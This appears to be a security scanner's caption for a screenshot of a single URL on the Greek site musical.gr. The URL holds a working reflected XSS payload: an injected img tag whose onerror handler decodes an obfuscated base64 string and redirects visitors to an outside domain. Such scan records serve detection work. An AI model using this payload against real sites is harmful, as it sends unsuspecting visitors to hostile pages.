 Security scan screenshot of https://www.musical.gr/cddetails.php?gui_language=%22%2F%3E%3Cimg%20src%3D%22https%3A%2F%2Fgoogle.com%2Fm5LCnIcH45znc.jpg%22%20onerror%3D%22window.location%3DdecodeURIComponent%28atob%28%27Njg3NDc0NzA3MzNhMmYyZjZmMmU2YjZjNjg2ODZiN2E3NjZkMmU2ZDZmNmQyZjcxNjM2NjdhNjU3MjY5MjMzNDMxMzkzODM5MmY3MTYzNjY3YTY1NzI2OQ%3D%3D%27%29.replace%28%2F%28..%29%2Fg%2C%20%27%25%241%27%29%29%3B%22%3E